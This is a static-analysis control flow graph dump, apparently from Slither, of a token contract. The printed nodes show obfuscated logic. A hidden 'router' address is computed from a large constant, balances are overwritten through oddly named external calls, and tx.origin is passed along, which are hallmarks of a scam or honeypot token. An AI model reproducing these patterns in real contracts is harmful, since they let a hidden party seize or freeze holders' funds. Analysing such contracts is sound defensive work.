 Contract Control Flow Graph
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116
_dogeswap2:
NodeType.VARIABLE
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
transferFrom:
NodeType.RETURN
true
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount